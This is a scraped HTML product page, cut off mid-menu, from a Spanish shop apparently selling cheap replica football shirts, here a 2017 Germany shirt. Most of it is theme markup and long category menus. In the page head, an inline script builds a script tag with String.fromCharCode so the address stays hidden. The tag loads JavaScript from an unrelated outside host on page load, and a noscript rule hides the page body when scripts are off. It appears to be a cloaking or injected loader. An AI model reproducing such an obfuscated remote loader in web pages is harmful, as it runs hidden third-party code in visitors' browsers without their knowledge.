

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://supercamisetas.net/seleccion-nacional/alemania/camiseta-alemania-campeonato-01-2017.html
body_size: 22379
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Camiseta Alemania Campeonato-01 2017 ｜ supercamisetas</title>
<base href="https://supercamisetas.net/" /><meta name="description" content="Vender nueva Camiseta Alemania Campeonato-01 2017, comprar mas camisetas de futbol baratas, disfrutar de mas de descuento en supercamisetas.net." /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css?t=20200729" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20230616" rel="stylesheet" /><link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://supercamisetas.net/seleccion-nacional/alemania/camiseta-alemania-campeonato-01-2017.html" rel="canonical" /><link href="https://supercamisetas.net/image/catalog/cart.png" rel="icon" /></head>
<body class="product-product-111 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
		<div class="box box-left">										  										  										  										  										  <p class="header-email" style="padding-bottom: 5px; padding-top: 5px;"><a rel="nofollow" href="/cdn-cgi/l/email-protection#5a293f282c33393f1a292f2a3f28393b3733293f2e3b2974343f2e"><span class="__cf_email__" data-cfemail="12617760647b717752616762776071737f7b61776673613c7c7766">[email&#160;protected]</span></a></p> 									 																		 									 									 									 									 									 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://supercamisetas.net/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://supercamisetas.net/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://supercamisetas.net/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://supercamisetas.net/seleccion-nacional/alemania/camiseta-alemania-campeonato-01-2017.html" />
</form> </li>
			<li class="language">  <form action="https://supercamisetas.net/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://supercamisetas.net/seleccion-nacional/alemania/camiseta-alemania-campeonato-01-2017.html" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://supercamisetas.net/"><img src="https://supercamisetas.net/image/catalog/logo/supercamisetas.png" title="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" alt="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://supercamisetas.net/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu2" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/liga-lfp" title="Liga LFP"><span>Liga LFP</span></a></div><div id="popup2" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block12" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ad-alcorcon" title="AD Alcorcon"><span>AD Alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/alaves" title="Alaves"><span>Alaves</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/almeria" title="Almería"><span>Almería</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-bilbao-972" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-de-bilbao" title="Athletic de Bilbao"><span>Athletic de Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/atletico-de-madrid" title="Atletico de Madrid"><span>Atletico de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/barcelona" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/burgos-cf" title="Burgos CF"><span>Burgos CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-lugo" title="C.D. Lugo"><span>C.D. Lugo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cadiz-cf" title="Cadiz CF"><span>Cadiz CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-castellon" title="CD Castellon"><span>CD Castellon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-leganes" title="CD Leganes"><span>CD Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-numancia" title="CD Numancia"><span>CD Numancia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ceuta" title="Ceuta"><span>Ceuta</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cordoba-cf" title="Córdoba CF"><span>Córdoba CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/deportivo-la-corogne" title="Deportivo La Corogne"><span>Deportivo La Corogne</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elche" title="Elche"><span>Elche</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elcules" title="Elcules"><span>Elcules</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/getafe" title="Getafe"><span>Getafe</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/levante" title="Levante"><span>Levante</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/logrones" title="Logrones"><span>Logrones</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rayo-vallecano" title="Rayo Vallecano"><span>Rayo Vallecano</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rc-deportivo" title="RC Deportivo"><span>RC Deportivo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-betis" title="Real Betis"><span>Real Betis</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-murcia" title="Real Murcia"><span>Real Murcia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid-fc" title="Real Valladolid FC"><span>Real Valladolid FC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-zaragoza" title="Real Zaragoza"><span>Real Zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/santander" title="Santander"><span>Santander</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sd-eibar" title="SD Eibar"><span>SD Eibar</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/seville" title="Seville"><span>Seville</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/swansea" title="Swansea"><span>Swansea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/tenerife" title="Tenerife"><span>Tenerife</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/valencia" title="Valencia"><span>Valencia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/villarreal" title="Villarreal"><span>Villarreal</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu288" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/chandal" title="Chandal"><span>Chandal</span></a></div><div id="popup288" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1288" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ac-milan-291" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ajax-926" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/alemania-302" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/america" title="America"><span>America</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argelia-415" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argentina-305" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/arsenal-307" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-monaco-314" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-roma-316" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/athletic-bilbao" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/atletico-madrid-320" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/barcelone-326" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bayern-munich-328" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/belgica-329" title="Belgica"><span>Belgica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/benfica-330" title="Benfica"><span>Benfica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/boca-juniors-404" title="Boca Juniors"><span>Boca Juniors</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/brasil-331" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bull-new-york" title="Bull New York"><span>Bull New York</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/celtic-747" title="Celtic"><span>Celtic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chelsea-333" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chicago" title="Chicago"><span>Chicago</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/china" title="China"><span>China</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chivas-406" title="Chivas"><span>Chivas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colo-colo-868" title="Colo-Colo"><span>Colo-Colo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colombia-334" title="Colombia"><span>Colombia</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corea-670" title="Corea"><span>Corea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corinthians-407" title="Corinthians"><span>Corinthians</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/croacia-336" title="Croacia"><span>Croacia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/cruzeiro-596" title="Cruzeiro"><span>Cruzeiro</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/dortmund-337" title="Dortmund"><span>Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/españa-338" title="España"><span>España</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/estados-unidos" title="Estados Unidos"><span>Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/fc-porto" title="FC Porto"><span>FC Porto</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/feyenoord-408" title="Feyenoord"><span>Feyenoord</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/flamengo-409" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/francia-340" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/gales-566" title="Gales"><span>Gales</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inglaterra-341" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-miami-914" title="Inter Miami"><span>Inter Miami</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-milan-342" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/italia-343" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/japon-932" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/jordan-671" title="Jordan"><span>Jordan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/juventus-344" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/liverpool-345" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/los-angeles-galaxy" title="Los Angeles Galaxy"><span>Los Angeles Galaxy</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/lyon-347" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-city-348" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-united-349" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/marsella-741" title="Marsella"><span>Marsella</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/medellin" title="Medellin"><span>Medellin</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/mexico-351" title="Mexico"><span>Mexico</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/monterey-563" title="Monterey"><span>Monterey</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/napoli-461" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/national-athletic" title="National Athletic"><span>National Athletic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nationale" title="Nationale"><span>Nationale</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nigeria-352" title="Nigeria"><span>Nigeria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/otras-liga-768" title="Otras Liga"><span>Otras Liga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/paises-bajos-353" title="paises bajos"><span>paises bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/palmeiras-412" title="Palmeiras"><span>Palmeiras</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/portugal-354" title="portugal"><span>portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/psg-355" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/pumas-413" title="Pumas"><span>Pumas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rangers-798" title="Rangers"><span>Rangers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-betis-874" title="Real Betis"><span>Real Betis</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-madrid-356" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rusia-357" title="Rusia"><span>Rusia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sao-paulo-414" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sc-internacional-582" title="SC Internacional"><span>SC Internacional</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/senegal-892" title="Senegal"><span>Senegal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tigres" title="Tigres"><span>Tigres</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/toro-leipzig-536" title="Toro Leipzig"><span>Toro Leipzig</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tottenham-hotspur-853" title="Tottenham Hotspur"><span>Tottenham Hotspur</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/uruguay-893" title="Uruguay"><span>Uruguay</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/valencia-537" title="Valencia"><span>Valencia</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu364" class="pt_ver_menu nav-3 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/camisetas-de-futbol-retro" title="Camisetas de futbol clasicas"><span>Camisetas de futbol clasicas</span></a></div><div id="popup364" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1364" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
